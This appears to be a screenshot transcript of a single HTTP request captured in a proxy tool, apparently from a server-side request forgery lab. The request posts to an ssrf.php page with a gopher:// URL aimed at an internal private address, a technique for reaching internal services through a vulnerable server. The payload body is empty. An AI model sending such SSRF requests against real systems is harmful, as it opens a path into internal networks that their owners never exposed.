 请求
美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=gopher%3A%2F%2F172.250.250.6%3A80%2F_